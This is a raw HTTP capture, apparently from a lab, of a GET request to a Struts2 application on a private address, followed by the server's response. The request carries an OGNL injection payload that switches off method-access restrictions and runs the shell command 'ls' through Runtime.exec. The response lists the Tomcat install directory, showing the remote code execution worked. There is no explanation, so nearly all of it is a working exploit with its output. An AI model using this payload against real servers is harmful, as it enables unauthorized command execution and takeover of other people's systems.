 GET
/ajax/example5?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+ne
w+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@ja
va.lang.Runtime@getRuntime().exec(%27ls%27).getInputStream(),%23b=new+java.io.InputStreamRe
ader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kx
lzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23
d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
Host: 192.168.132.148:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.132.148:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=F60DF3EED2907B85271F22A85233D96A
Connection: close
HTTP/1.1 200
Date: Wed, 17 Oct 2018 05:50:18 GMT
Connection: close
Content-Length: 51021
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work